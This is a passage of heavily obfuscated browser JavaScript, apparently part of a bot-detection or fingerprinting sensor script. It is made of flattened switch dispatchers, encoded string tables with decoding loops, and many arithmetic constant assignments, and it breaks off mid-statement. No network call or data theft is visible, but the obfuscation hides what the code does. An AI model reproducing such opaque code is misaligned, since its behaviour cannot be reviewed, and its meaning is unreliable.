f9()[B6(dI)],'undefined')?f9()[B6(hD)].apply(null,[OY,jc,gj]):f9()[B6(Yg)](gY,YQ,NQ)];var SGU;return SGU=this[O7()[WX(LN)](TD,qE)],Md.pop(),SGU;}break;case Br:{var G8n=FBn[BF];var ZYn;Md.push(XGn);return ZYn=G8n&&RP(wQ()[VD(x7)](H3,EQn),typeof Rs[QE(typeof E7()[jE(vQ)],NI('',[][[]]))?E7()[jE(UI)].call(null,s4n,X0,QL,EAn):E7()[jE(x7)].call(null,r6,sg,Z9,nQn)])&&QE(G8n[jA()[v6(x7)](Ufn,Zz,Fv)],Rs[E7()[jE(x7)].call(null,r6,xA,EA,nQn)])&&fj(G8n,Rs[E7()[jE(x7)](r6,k7,Td,nQn)][f9()[B6(Rt)](fkn,D6,Ch)])?wQ()[VD(Jw)].call(null,O9,Pqn):typeof G8n,Md.pop(),ZYn;}break;case fU:{var H3n=FBn[BF];return typeof H3n;}break;case fq:{var n1n=FBn[BF];var NnU;Md.push(rY);return NnU=n1n&&RP(wQ()[VD(x7)].call(null,H3,wgn),typeof Rs[fj(typeof E7()[jE(UI)],NI([],[][[]]))?E7()[jE(x7)](r6,TX,gj,zd):E7()[jE(UI)].call(null,pUn,AL,R6,Fsn)])&&QE(n1n[fj(typeof jA()[v6(zg)],NI([],[][[]]))?jA()[v6(x7)](wX,RX,Fv):jA()[v6(VN)].call(null,cb,jI,xnn)],Rs[QE(typeof E7()[jE(R6)],NI([],[][[]]))?E7()[jE(UI)].apply(null,[s3,TN(TN(AL)),x1,dnn]):E7()[jE(x7)].call(null,r6,Og,TN(TN(AL)),zd)])&&fj(n1n,Rs[QE(typeof E7()[jE(Ll)],NI('',[][[]]))?E7()[jE(UI)].call(null,N3n,TN(ll),VN,LVn):E7()[jE(x7)](r6,Zz,Yg,zd)][f9()[B6(Rt)](Wf,D6,Ag)])?QE(typeof wQ()[VD(zg)],'undefined')?wQ()[VD(vQ)].apply(null,[hg,Gpn]):wQ()[VD(Jw)](O9,Ufn):typeof n1n,Md.pop(),NnU;}break;case Pp:{var Avn=FBn[BF];return typeof Avn;}break;case kV:{var mkn=FBn[BF];var cGU;Md.push(YVn);return cGU=mkn&&RP(wQ()[VD(x7)].apply(null,[H3,dP]),typeof Rs[E7()[jE(x7)](r6,HL,TN(TN(AL)),vR)])&&QE(mkn[jA()[v6(x7)](Sj,pw,Fv)],Rs[QE(typeof E7()[jE(ll)],NI('',[][[]]))?E7()[jE(UI)](dE,O9,TN(ll),RNn):E7()[jE(x7)](r6,pw,TN({}),vR)])&&fj(mkn,Rs[QE(typeof E7()[jE(rl)],'undefined')?E7()[jE(UI)](gnn,MK,Z8,AOn):E7()[jE(x7)](r6,D6,Fv,vR)][f9()[B6(Rt)](Zw,D6,Nc)])?wQ()[VD(Jw)].call(null,O9,s0n):typeof mkn,Md.pop(),cGU;}break;case vC:{var Ajn=FBn[BF];return typeof Ajn;}break;case Ms:{var TRn=FBn[BF];Md.push(x7);var v5U;return v5U=TRn&&RP(wQ()[VD(x7)](H3,BW),typeof Rs[E7()[jE(x7)](r6,mk,qN,Qz)])&&QE(TRn[jA()[v6(x7)].call(null,lfn,sg,Fv)],Rs[QE(typeof E7()[jE(r6)],NI([],[][[]]))?E7()[jE(UI)].apply(null,[kw,TN({}),ZL,cz]):E7()[jE(x7)].call(null,r6,RX,NZ,Qz)])&&fj(TRn,Rs[E7()[jE(x7)].call(null,r6,mA,wN,Qz)][f9()[B6(Rt)].apply(null,[kDn,D6,G6])])?wQ()[VD(Jw)].call(null,O9,D4n):typeof TRn,Md.pop(),v5U;}break;case MG:{var v8n=FBn[BF];return typeof v8n;}break;case cr:{var nRn=FBn[BF];var Wtn=FBn[NV];var dxn=FBn[MG];Md.push(zJn);nRn[Wtn]=dxn[jA()[v6(dE)].apply(null,[Zl,Z8,gx])];Md.pop();}break;case NV:{var ztn=FBn[BF];var ERn=FBn[NV];var nzn=FBn[MG];return ztn[ERn]=nzn;}break;}};var RP=function(dYn,NTU){return dYn==NTU;};function W4(){Vp=[]['\x65\x6e\x74\x72\x69\x65\x73']();if(typeof window!==''+[][[]]){Rs=window;}else if(typeof global!=='undefined'){Rs=global;}else{Rs=this;}}var XFU=function(){return PO.apply(this,[MG,arguments]);};var n1=function(WnU,DYn){return WnU<<DYn;};var RYn=function(InU){try{if(InU!=null&&!Rs["isNaN"](InU)){var fnU=Rs["parseFloat"](InU);if(!Rs["isNaN"](fnU)){return fnU["toFixed"](2);}}}catch(pYn){}return -1;};var SVU=function(){return nR.apply(this,[Yn,arguments]);};var vnU=function(hpU){var fTU=0;for(var TDU=0;TDU<hpU["length"];TDU++){fTU=fTU+hpU["charCodeAt"](TDU);}return fTU;};var EP=function(ONU,AmU){return ONU<AmU;};var Ut=function(hgU,YIU){return hgU/YIU;};var zM=function(){return [")D2","\bR\b)A","","K\tkf.9y+H\f9A!"," M/4","","#I6","Q\"M0G2-JM7T;B","v\x00*A%O(!+QI$\tZb\t(D-N\x07ni<B3(\x40","\b$\n","\'1Q\x07XN-","D","%IY8\x07Lt\t0<\"NK^\x00","`JB","w*K$+I","\tV\x00*O$4"," \x40\vQC5/9I;Y7\t","4\"E\x00=","4g:"," Q>D#6f\x07KI","*DU","\f_S","C-\x077I\b.","8C\x3f JP","WKJ/","A\t\x3fw\v+C:A"," \vU","pXF`3rp",")\x40_l8","ls \be%X-N\x07","Q/*A\x07I","J.\x40WZXhrQ}k!YUiy","8B\"E\'C\x00","#Q*!\x406","","<2\b","7\x40MN\f/4T\r,S","B8F ","%,D}H\x07$&","5","37\x40wC","\r=","M+C2Jf\'D]OC K\x3f","7\x40Z","\f7M7h<E","k\x00r","4T+Q#","]S8","\fI(S\x3f-","5r*U7","\'I0WP\x407 \x00","B G2R",":L\"A\'C","NF$\tS","\r!D",".O.Y\vm<B\'R6","}cEm.]U0M3e.(l<0C8s)J!fZnn,#5.K9,\v","\tD","\t\\y","\bI;B","!H\tWK\"%U","\b\x40\r","","B,","E\v\tN!P*V#\vC","E>X\r ","*T","E*Z)8b;J\'","F$\v\nB",".Z0\bL","f1\v*GD+","\nN\r","\"~<K\'I","\r<N+g;O* ","\x40SFlRq]In\rY\x40","M\x07]L Z\x409.+B!V","`LH","$P\f","ZB$\x00\x07C","C!E","S:N","5A-O","DM4N*QQW\nC","\njh\tD\vO","P#J\f\tR","38S/6\nr/P6",";S","E5\t","\'W\x07O+!JJ\"\"\fC","A<","","M","A\r","R\t3B\v\r<",".","<H\f*","Q\rLJ","U:c\x00!I6R4-F;W\x40\r \v","!xq",":A+Ri.D_T\x003","-!S","%+JWB","\v1S","<GWT","I%S\t\v","/W","\x00-K","PH","_s}(%QHBC\"\b{L6","XF\n-;V\nF(:N(","\f+U\'/I6","E\f)O\r+\x40\nO#(A","J]W","Y+J O)*V","O 6D[d\v3\b\vS","\x406P*","<\tf\b#A#G\"7","=S*(","}K","!Eh","\v8J","M=V30qNB","W\rMW\f/",".C:K!C"," PS^","|y$)\n7ZF ","<\vM","\'.qNB","}6x","\x07J%G*-A+VF T)9D\r","y3-N\r0\vDQ=Q4%U[C","G\"Q\v\v6q\f<I:U5-JM","G+VI%","28\tI","S\f\x3fQ6U2D[k\f\"\f","N","\"!I_s\n,G;","\x00C2","5R\x07J7C>\vC","!C54JMB7$","J<\tI*","C#S!K\f[U3","","U>","(Y<U:+H6H/1H,_S","$L#\fB\b\"H*g0%L_E$"];};var FH=function(BSU,ZqU){return BSU>>ZqU;};var s6U=function(){return YO.apply(this,[Km,arguments]);};var cQU=function(){return PO.apply(this,[Br,arguments]);};var Gx=function UgU(dXU,YsU){var JEU=UgU;do{switch(dXU){case Uq:{dXU=jm;for(var I6U=rK(HIU.length,AL);UB(I6U,ll);I6U--){var cDU=FP(rK(NI(I6U,r6U),Md[rK(Md.length,AL)]),vqU.length);var s9U=DP(HIU,I6U);var v2U=DP(vqU,cDU);O9U+=YO(IU,[G8(l3(lx(s9U),lx(v2U)),l3(s9U,v2U))]);}}break;case jm:{return nR(gf,[O9U]);}break;case PS:{dXU=Uq;var r6U=YsU[BF];var w2U=YsU[NV];var PSU=YsU[MG];var vqU=Wx[Nc];var O9U=NI([],[]);var HIU=Wx[PSU];}break;case vr:{dXU=n4;if(UB(Z7U,ll)){do{var TlU=FP(rK(NI(Z7U,slU),Md[rK(Md.length,AL)]),glU.length);var CNU=DP(pKU,Z7U);var jIU=DP(glU,TlU);OKU+=YO(IU,[G8(l3(lx(CNU),lx(jIU)),l3(CNU,jIU))]);Z7U--;}while(UB(Z7U,ll));}}break;case n4:{return nR(cr,[OKU]);}break;case Cn:{var lIU=YsU[BF];var l2U=NI([],[]);for(var fKU=rK(lIU.length,AL);UB(fKU,ll);fKU--){l2U+=lIU[fKU];}return l2U;}break;case Oq:{var AsU=YsU[BF];dXU+=Pn;mz.hr=UgU(Cn,[AsU]);while(EP(mz.hr.length,XK))mz.hr+=mz.hr;}break;case Ls:{dXU=Qr;Md.push(UE);z8=function(AEU){return UgU.apply(this,[Oq,arguments]);};nR(NJ,[zx,DA,HI]);Md.pop();}break;case sp:{if(UB(gQU,ll)){do{cXU+=bQU[gQU];gQU--;}while(UB(gQU,ll));}return cXU;}break;case FU:{var MsU=YsU[BF];var slU=YsU[NV];var glU=VR[nN];var OKU=NI([],[]);dXU+=Zf;var pKU=VR[MsU];var Z7U=rK(pKU.length,AL);}break;case cr:{var bQU=YsU[BF];var cXU=NI([],[]);dXU=sp;var gQU=rK(bQU.length,AL);}break;case qV:{var GXU=YsU[BF];Z3.F=UgU(cr,[GXU]);dXU+=X;while(EP(Z3.F.length,XK))Z3.F+=Z3.F;}break;case W2:{Md.push(FUn);rH=function(d9U){return UgU.apply(this,[qV,arguments]);};Z3.call(null,J6,lGn);Md.pop();dXU=Qr;}break;case xr:{var XgU=YsU[BF];var B9U=NI([],[]);var dgU=rK(XgU.length,AL);dXU+=gn;while(UB(dgU,ll)){B9U+=XgU[dgU];dgU--;}return B9U;}break;case dq:{dXU=Qr;var SsU=YsU[BF];VH.JJ=UgU(xr,[SsU]);while(EP(VH.JJ.length,IR))VH.JJ+=VH.JJ;}break;case NV:{Md.push(BB);dXU+=NG;wO=function(EKU){return UgU.apply(this,[dq,arguments]);};PO(dq,[BB,vQ,TN(TN({}))]);Md.pop();}break;}}while(dXU!=Qr);};var lW=function(zmU,rIU){return zmU>>>rIU|zmU<<32-rIU;};var S1=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var CSU=function(){return nR.apply(this,[gC,arguments]);};var nR=function v7U(rqU,sAU){var gmU=v7U;do{switch(rqU){case LU:{return c1(BF,[t2U]);}break;case Ms:{Md.push(AX);var qgU={'\x32':jA()[v6(dI)].apply(null,[W7n,XK,r6]),'\x34':jA()[v6(NQ)](EVn,TD,bd),'\x39':fj(typeof E7()[jE(UI)],NI('',[][[]]))?E7()[jE(ll)].call(null,UI,TN(AL),TN(AL),EH):E7()[jE(UI)](UAn,ml,kM,fUU),'\x4b':E7()[jE(AL)].apply(null,[mA,Ox,DA,Qs]),'\x4e':wQ()[VD(ll)].call(null,nK,BFn),'\x53':PN()[nw(ll)](S3,n9,TN(AL)),'\x56':f9()[B6(n9)](CTn,FQ,cw),'\x5a':O7()[WX(ll)].apply(null,[kK,OWn]),'\x68':fj(typeof f9()[B6(dI)],NI('',[][[]]))?f9()[B6(dI)](zj,Z9,X0):f9()[B6(hD)](GOn,UY,qw),'\x6c':O7()[WX(AL)](UP,Q),'\x72':jA()[v6(Rt)].call(null,RSn,R6,VN)};var wNU;return wNU=function(KsU){return PO(xr,[KsU,qgU]);},Md.pop(),wNU;}break;case mS:{rqU=wn;return z6U;}break;case Gs:{rqU=wn;return kKU;}break;case N4:{for(var C6U=ll;EP(C6U,SqU.length);++C6U){PN()[SqU[C6U]]=TN(rK(C6U,r6))?function(){return gO.apply(this,[BS,arguments]);}:function(){var O7U=SqU[C6U];return function(UsU,s7U,HEU){var ssU=VH(UsU,s7U,TN([]));PN()[O7U]=function(){return ssU;};return ssU;};}();}rqU-=gr;}break;case ms:{while(EP(DIU,KIU[vHn[ll]])){Yd()[KIU[DIU]]=TN(rK(DIU,n9))?function(){Uh=[];v7U.call(this,gC,[KIU]);return '';}:function(){var P6U=KIU[DIU];var KKU=Yd()[P6U];return function(PQU,XEU,tsU,x2U){if(QE(arguments.length,ll)){return KKU;}var DlU=v7U.apply(null,[Yn,[PQU,XEU,tsU,W8]]);Yd()[P6U]=function(){return DlU;};return DlU;};}();++DIU;}rqU=wn;}break;case g2:{var S6U=V8[Cl];var LqU=NI([],[]);var FKU=V8[X9U];rqU=mC;var bSU=rK(FKU.length,AL);}break;case A5:{rqU=LU;while(UB(bqU,ll)){var CEU=FP(rK(NI(bqU,hqU),Md[rK(Md.length,AL)]),CgU.length);var IsU=DP(EQU,bqU);var vgU=DP(CgU,CEU);t2U+=YO(IU,[G8(lx(G8(IsU,vgU)),l3(IsU,vgU))]);bqU--;}}break;case ZJ:{for(var vlU=ll;EP(vlU,xsU.length);vlU++){var Y2U=DP(xsU,vlU);var f7U=DP(Z3.F,ZlU++);PAU+=YO(IU,[G8(l3(lx(Y2U),lx(f7U)),l3(Y2U,f7U))]);}return PAU;}break;case vJ:{var n9U=sAU[BF];var sXU=sAU[NV];rqU=ZJ;var PAU=NI([],[]);var ZlU=FP(rK(sXU,Md[rK(Md.length,AL)]),Z9);var xsU=VR[n9U];}break;case cr:{rqU=wn;var IQU=sAU[BF];Z3=function(NNU,mQU){return v7U.apply(this,[vJ,arguments]);};return rH(IQU);}break;case nr:{rqU-=PV;for(var lgU=ll;EP(lgU,tDU.length);lgU++){var FEU=DP(tDU,lgU);var g9U=DP(VM.YF,NQU++);kKU+=YO(IU,[G8(l3(lx(FEU),lx(g9U)),l3(FEU,g9U))]);}}break;case lq:{rqU+=S2;var z6U=NI([],[]);G7U=rK(Y7U,Md[rK(Md.length,AL)]);}break;case mC:{rqU=d5;while(UB(bSU,ll)){var QSU=FP(rK(NI(bSU,pDU),Md[rK(Md.length,AL)]),S6U.length);var VgU=DP(FKU,bSU);var fsU=DP(S6U,QSU);LqU+=YO(IU,[G8(lx(G8(VgU,fsU)),l3(VgU,fsU))]);bSU--;}}break;case NJ:{var hqU=sAU[BF];var UXU=sAU[NV];var WlU=sAU[MG];rqU+=df;var CgU=qz[MQ];var t2U=NI([],[]);var EQU=qz[UXU];var bqU=rK(EQU.length,AL);}break;case d5:{return JH(CF,[LqU]);}break;case W2:{var hSU=sAU[BF];var SIU=sAU[NV];var dAU=sAU[MG];rqU=nr;var kKU=NI([],[]);var NQU=FP(rK(hSU,Md[rK(Md.length,AL)]),ml);var tDU=Wx[dAU];}break;case XU:{while(HP(w9U,ll)){if(fj(c6U[vHn[n9]],Rs[vHn[AL]])&&UB(c6U,wIU[vHn[ll]])){if(RP(wIU,Uh)){z6U+=YO(IU,[G7U]);}return z6U;}if(QE(c6U[vHn[n9]],Rs[vHn[AL]])){var OAU=mx[wIU[c6U[ll]][ll]];var TEU=v7U(Yn,[c6U[AL],NI(G7U,Md[rK(Md.length,AL)]),w9U,OAU]);z6U+=TEU;c6U=c6U[ll];w9U-=gO(hF,[TEU]);}else if(QE(wIU[c6U][vHn[n9]],Rs[vHn[AL]])){var OAU=mx[wIU[c6U][ll]];var TEU=v7U(Yn,[ll,NI(G7U,Md[rK(Md.length,AL)]),w9U,OAU]);z6U+=TEU;w9U-=gO(hF,[TEU]);}else{z6U+=YO(IU,[G7U]);G7U+=wIU[c6U];--w9U;};++c6U;}rqU=mS;}break;case gf:{var NDU=sAU[BF];VM=function(VsU,bXU,c7U){return v7U.apply(this,[W2,arguments]);};rqU+=Zs;return XH(NDU);}break;case hG:{Md.push(w4n);var ZKU=k7U?Rs[f9()[B6(AL)](v8,xX,TD)]:Rs[QE(typeof jA()[v6(UI)],'undefined')?jA()[v6(VN)](h9n,hD,ANn):jA()[v6(n9)](mU,ll,JI)];for(var DgU=ll;EP(DgU,P2U[f9()[B6(ll)](Wdn,p9,DA)]);DgU=NI(DgU,AL)){JsU[f9()[B6(NQ)](x3n,BA,TN(TN(AL)))](ZKU(f9U(P2U[DgU])));}var REU;return Md.pop(),REU=JsU,REU;}break;case gC:{rqU+=w4;var KIU=sAU[BF];var DIU=ll;}break;case Gp:{var X9U=sAU[BF];var zXU=sAU[NV];rqU=g2;var LQU=sAU[MG];var pDU=sAU[CF];}break;case G:{var P2U=sAU[BF];var k7U=sAU[NV];var JsU=[];rqU+=rC;var f9U=v7U(Ms,[]);}break;case O4:{var SqU=sAU[BF];rqU=N4;wO(SqU[ll]);}break;case Yn:{var c6U=sAU[BF];var Y7U=sAU[NV];rqU=lq;var w9U=sAU[MG];var wIU=sAU[CF];if(QE(typeof wIU,vHn[dI])){wIU=Uh;}}break;}}while(rqU!=wn);};var sM=function(){Md=(Vp.sjs_se_global_subkey?Vp.sjs_se_global_subkey.push(UFn):Vp.sjs_se_global_subkey=[UFn])&&Vp.sjs_se_global_subkey;};var lk=function KNU(OgU,D9U){var lAU=KNU;while(OgU!=S4){switch(OgU){case TU:{Eqn=x7+pH*NQ+AL-Ll;Tqn=pH*dI-Rt*n9-x7;qb=Rt*pH+VN*vQ-x7;CW=AL+hD*Ll+NQ*n9;Qrn=Rt*x7*VN-vQ;OgU+=Mn;CJn=hD+x7*pH-VN*NQ;OTn=UI*dI*Ll-NQ+AL;}break;case sC:{JSn=pH*n9*UI-vQ-Ll;qEn=AL-x7+Ll*vQ*dI;OgU-=I;fVn=pH*NQ+n9+Rt;Umn=pH*UI+dI*Rt+n9;}break;case NG:{l7n=vQ+Ll*Rt+pH-NQ;cGn=UI+hD*VN*vQ*n9;k9n=dI*Ll*UI+VN*hD;MB=VN*pH+UI*x7+Ll;OgU-=ws;NMn=hD*dI*Ll+pH*AL;Nt=x7+VN*UI*Rt+Ll;jFn=dI*pH+NQ*hD*Rt;wNn=VN*vQ*hD-Ll*AL;}break;case O5:{OgU=M2;ROn=x7*NQ*UI+VN;IY=Ll*vQ+UI-Rt+AL;Hc=Ll*UI*AL*NQ-dI;LCn=pH*NQ+Rt*vQ-dI;mR=VN-NQ+dI*Ll*UI;wqn=pH-Ll+VN*n9*UI;}break;case l2:{tSn=vQ*AL+NQ*Rt*Ll;N7n=n9*VN*NQ*Rt;OgU-=rp;Z9n=NQ*x7*VN+pH-n9;j2n=VN*pH-Rt-NQ*dI;k4n=pH*Rt+vQ+Ll-NQ;fKn=AL+NQ*Ll*UI;}break;case cC:{ZPn=VN*Ll+x7-dI+NQ;d4U=x7*VN*UI-NQ+vQ;pMn=x7+Ll*VN+pH-UI;jln=x7*dI*Ll+NQ-AL;OgU-=Xn;xNn=vQ+VN*hD+NQ*Ll;}break;case tF:{P7n=Rt*Ll-n9*x7+pH;Sgn=pH*dI+AL+vQ*UI;Fhn=pH-NQ+Ll*x7+hD;Idn=Rt*pH+dI-VN*UI;Lmn=x7+NQ*vQ*hD*n9;Cnn=VN+Rt+pH*n9+UI;Cdn=vQ*hD*x7+Rt+NQ;OgU-=T2;EFn=Rt*hD*vQ+Ll+VN;}break;case GC:{FUn=n9+VN*x7*UI-AL;OgU=Kf;pH=x7-VN+Ll*dI;lGn=NQ*pH-hD-Ll+dI;pw=dI*Rt+Ll*AL+n9;}break;case RG:{KJn=NQ*Ll*hD-UI-VN;CVn=hD-Ll+pH*VN-AL;tY=pH*x7-NQ-vQ;Lrn=x7*n9+pH*hD+NQ;NCn=hD+x7*vQ*UI+n9;DW=pH-vQ-UI+VN*Ll;OgU-=D;VGn=pH*NQ+Ll+n9-Rt;hVn=Rt+n9*vQ*Ll-pH;}break;case K4:{VLn=vQ+pH*NQ-UI;XP=dI+x7*pH*AL;OgU=fm;jN=Ll*NQ*UI+n9-x7;D4n=Ll*NQ-n9*Rt-vQ;T8=pH-NQ+dI+vQ;}break;case mp:{Pt=dI*vQ*NQ*n9-x7;G4n=vQ*VN-dI+pH;OVn=NQ*pH+Ll*Rt+UI;Zx=Ll+hD*n9*dI*x7;Arn=vQ+UI+pH*x7+AL;OgU=IV;g1=dI*UI*n9*vQ+AL;kTn=Ll+VN*pH+vQ+n9;}break;case FS:{VB=pH*hD-n9+UI+VN;OgU=XJ;OM=Ll*Rt+hD*NQ;lH=Ll+x7*pH+Rt*NQ;l4n=UI+pH*NQ+hD*vQ;}break;case R4:{Pqn=Ll*x7*dI-pH*UI;LNn=pH-n9-dI+Ll*Rt;cM=NQ+pH*VN+x7*UI;Lhn=vQ-n9-hD+pH*VN;NOn=pH*Rt-vQ*n9-x7;Mk=VN+x7*hD+pH-UI;OgU-=NJ;nO=Rt+x7+hD*vQ*VN;C6n=pH*n9-AL+x7*hD;}break;case OS:{while(EP(m6U,EqU.length)){var wSU=DP(EqU,m6U);var g2U=DP(r1.J4,d7U++);NsU+=YO(IU,[l3(G8(lx(wSU),g2U),G8(lx(g2U),wSU))]);m6U++;}OgU+=gG;return NsU;}break;case kr:{zj=Ll+vQ+Rt*pH+hD;UP=dI*UI+pH-AL+Rt;OgU+=G;RSn=AL*x7*dI*UI*Rt;Cd=vQ*AL*n9*Ll-x7;}break;case TV:{s8=x7*hD+VN*pH-Ll;OgU=jF;U8n=UI*pH-dI-x7+Rt;Ufn=dI*vQ*hD*UI*AL;bXn=x7*VN*UI-vQ*AL;Wxn=pH*VN-NQ*vQ-UI;Sqn=pH*VN-x7+n9*Ll;T4n=VN+vQ*Rt*x7+dI;}break;case Pq:{YH=AL*hD*UI*Ll-vQ;rfn=AL+VN*Ll+dI-vQ;OgU-=js;Rnn=pH*x7-n9+Rt+UI;D2n=x7*pH+hD-VN+AL;wUn=NQ*pH*AL+Rt*hD;mW=vQ*x7*VN+UI-dI;}break;case Rp:{l2n=VN*Rt*vQ;Jz=dI-VN+Ll*NQ*UI;nQn=AL-x7+NQ+pH*VN;OgU=VF;VO=vQ*pH-VN*hD*Rt;vH=pH*hD-dI*AL*UI;vnn=pH+Rt*vQ-x7+hD;}break;case Bp:{Khn=hD*Ll-UI+NQ*pH;OgU=KV;NLn=n9+NQ*pH*AL+vQ;Tl=pH*x7+Rt-AL-Ll;U3=pH+VN*Ll+Rt+UI;bMn=dI*x7*Rt*UI+NQ;bwn=n9+VN+Ll+pH*Rt;lAn=VN+pH*Rt-Ll;}break;case Mq:{OgU=Yp;SGn=pH*AL*n9*dI+UI;gR=dI*Ll*UI+pH;z7=pH*UI-AL+VN+vQ;Dqn=VN*pH-n9*x7*hD;}break;case Or:{Zk=Rt+AL+vQ*pH-Ll;OgU=I5;fsn=vQ*x7*VN;Zd=pH+VN*Ll*n9-x7;j7=pH+UI+vQ;}break;case q2:{HI=NQ+x7-dI+Ll+hD;OgU-=sq;D6=x7+dI*hD-VN;rl=VN-dI-NQ+x7+Rt;AX=vQ*NQ-UI+Ll-n9;Cv=NQ*VN+Rt-UI;Al=hD*Rt-VN-vQ+UI;BA=n9*AL*x7;Z9=VN*AL*NQ-vQ-x7;}break;case gF:{O0=n9*NQ*AL*pH+Ll;wZ=Rt*pH+VN+x7-vQ;dnn=Rt*pH*AL+dI+UI;N3n=dI*vQ*UI+Ll*Rt;Wh=Ll*VN-dI*x7+n9;OgU-=Vr;qDn=Ll*n9*dI+AL;}break;case hm:{JI=NQ+Rt+vQ+hD+dI;ZL=VN+dI+vQ+NQ-x7;bx=VN+hD*n9*Rt-vQ;kK=AL+Rt*x7+dI+hD;G6=Ll+VN*Rt-vQ+NQ;SD=hD*vQ-n9+NQ+dI;OgU=VS;IO=Ll-dI-NQ+x7*Rt;Og=vQ+NQ+hD*x7+AL;}break;case d4:{jCn=pH*VN-dI-vQ*NQ;c3n=Ll*hD-vQ-n9*UI;OgU=Cq;Pk=UI*pH+VN+x7*vQ;GKn=n9*pH*AL-NQ-Rt;Gvn=VN*x7*AL*vQ+hD;Own=Rt+pH+VN+NQ*Ll;Ux=pH+Rt*UI*NQ;QY=pH+x7*Ll+n9-vQ;}break;case xS:{rqn=dI+UI*NQ+hD*pH;OgU=E5;Yrn=UI-VN+Rt*vQ*hD;vN=VN-Ll+UI*pH;B4n=hD-n9+pH*dI+UI;hpn=x7+Ll*vQ+VN*hD;Uln=Rt+VN+NQ*pH-AL;}break;case bU:{wN=Rt+Ll-hD+NQ+VN;YQ=Ll*n9*AL-VN;nK=vQ*NQ-x7-AL-UI;OgU=fq;Jw=dI+n9-vQ+NQ*Rt;Y9=Rt*hD+n9+dI*UI;}break;case E4:{OgU+=hU;Ym=NQ*pH-AL+n9*vQ;h6n=VN*pH-Ll+dI-n9;zKn=dI-vQ+Ll*hD*NQ;OY=UI+x7*pH-vQ*NQ;}break;case Jn:{rLn=VN*Ll*dI-hD;OgU-=Hr;AD=n9+hD*x7*UI+vQ;O3=AL*pH*VN-Ll+hD;Xk=pH*UI-n9-dI+Ll;TIn=Ll*hD-UI-dI+Rt;YVn=NQ-dI+Ll*n9*Rt;zL=VN*Ll*n9-dI-UI;}break;case CV:{CH=pH*UI+AL+VN*x7;OgU-=sV;A7=AL*x7*VN*dI+UI;TGn=n9-vQ+UI*pH-AL;DUn=pH*vQ-Rt*UI-hD;}break;case np:{Vt=pH*dI*n9-Ll+VN;OgU=ds;HUn=Ll*n9+AL+pH*hD;RJn=pH*n9*hD-vQ*Ll;gUn=pH*NQ-vQ*dI+UI;}break;case wJ:{sCn=Ll*n9*VN+hD*NQ;sGn=pH*UI-NQ-x7-vQ;VTn=Ll+dI+pH*NQ;OgU+=KU;JZ=Ll*UI*NQ+VN*AL;pFn=Rt*Ll*NQ+vQ-x7;}break;case wq:{BJn=UI*x7*vQ*AL+Rt;jpn=Ll*VN-vQ+Rt*UI;Ab=Rt*hD*AL*n9*x7;OgU+=RJ;Oj=VN-AL+UI*Ll*dI;Xqn=VN*Rt*vQ-AL-UI;Sc=x7*hD*vQ+UI-NQ;}break;case f2:{UR=n9+pH+Rt+VN-dI;OgU=Qp;Vc=VN-n9+pH+NQ+hD;DLn=pH*NQ;s3=x7-n9+pH+vQ;rB=pH-n9*hD-dI+Ll;LM=x7*vQ-hD+Rt*UI;}break;case JC:{CR=hD*pH+VN+Ll+UI;Dv=x7+AL+hD*Ll*UI;OgU=YJ;w4n=VN*Ll-dI+vQ-AL;h9n=Rt*Ll+n9*x7+UI;ANn=dI-NQ+AL+pH*UI;v8=hD*vQ*n9*VN+dI;}break;case km:{OgU-=KF;r5n=dI-Ll+x7*Rt*UI;dfn=x7*hD*VN+pH*n9;Snn=AL+VN*pH+Rt*dI;dVn=pH*x7+AL-vQ+hD;H3=dI+pH-AL+NQ;Yjn=pH*UI+NQ*vQ-VN;}break;case D4:{OQn=vQ*NQ*VN+dI+Ll;rkn=pH*VN-n9+vQ;JM=vQ+Rt*pH+VN*x7;OgU=AC;BTn=hD*pH+UI*Ll*AL;}break;case OU:{hM=Rt+UI*pH+AL;mFn=VN+NQ+UI*x7*vQ;Hnn=pH*UI-dI+vQ*Ll;XM=AL*vQ*n9*hD*UI;Q1=vQ+hD+Rt*pH+dI;OgU+=cJ;dR=Ll*x7+n9*hD-AL;CZ=Ll+Rt*pH-NQ;}break;case tq:{GM=Rt*pH+n9+Ll*NQ;Gqn=hD*UI*Ll+VN-vQ;cX=NQ+x7+pH*hD+UI;zrn=pH*hD+n9+NQ+vQ;pZ=Ll-vQ+VN*pH;Ypn=x7*VN*NQ*n9+AL;OgU+=kr;}break;case kC:{cTn=pH*vQ-NQ-VN+x7;cZn=Ll*vQ*AL+Rt-NQ;hl=pH*UI+VN+NQ;Fx=VN+NQ+UI+pH*x7;OgU+=z5;}break;case Sp:{YTn=UI*vQ*hD+AL-Ll;Jk=AL+hD+pH+x7*VN;ZY=Rt-VN+pH*vQ-x7;gTn=AL+pH+hD*vQ*VN;qY=VN*vQ*dI-NQ-x7;OgU=Wp;znn=hD-AL+pH*NQ-Rt;wGn=x7+VN+vQ*NQ*Rt;cnn=VN*pH-Ll;}break;case XJ:{mpn=vQ*n9*Ll-UI-VN;Dsn=n9+pH*VN+hD*x7;Jt=vQ+x7*VN*hD-dI;EJn=pH*AL+vQ*Rt*x7;RZ=pH*dI-vQ*VN-NQ;IGn=NQ*Ll*dI*AL*n9;jfn=n9-AL-vQ+x7*pH;OgU=UV;}break;case hC:{Cj=pH*Rt-AL+x7+vQ;vI=dI+Rt+hD*pH+vQ;OgU-=Im;cP=VN*pH+Rt+hD+Ll;LJn=dI*VN+x7*pH-vQ;}break;case gU:{jh=hD-AL+dI*VN*UI;LQ=dI*vQ+Rt*x7+Ll;OR=x7*Ll*n9-NQ-hD;OgU=Df;A7n=UI+pH+x7*hD*VN;}break;case hp:{OgU=wJ;zJn=Rt*hD*dI+pH*UI;OUn=dI*pH-hD+n9*UI;U6=vQ+NQ+hD*VN-x7;nqn=n9*x7*VN+Rt-AL;}break;case KV:{R5n=vQ+pH*Rt-VN+NQ;KW=vQ*Ll-hD+AL;t7n=VN+Ll+n9+pH*hD;V1=VN*NQ*Ll-pH+n9;OgU=mp;}break;case ff:{Zc=NQ+pH-n9+VN*vQ;xz=VN+n9+vQ*pH-Ll;Mt=UI*pH+NQ-hD;ZN=Ll*VN-NQ+pH*Rt;zB=Ll*dI*AL*hD;ct=vQ*UI*Rt+VN-NQ;OgU-=NF;}break;case ES:{Xhn=UI*Rt+NQ*pH-VN;zpn=UI+Ll*Rt+x7+AL;OgU=TJ;xk=x7*pH+dI-n9*Rt;vB=n9+VN*hD*NQ*dI;tI=n9*UI*x7*Rt;HJn=dI*AL*pH+UI+x7;CM=pH*VN-x7*UI-NQ;}break;case 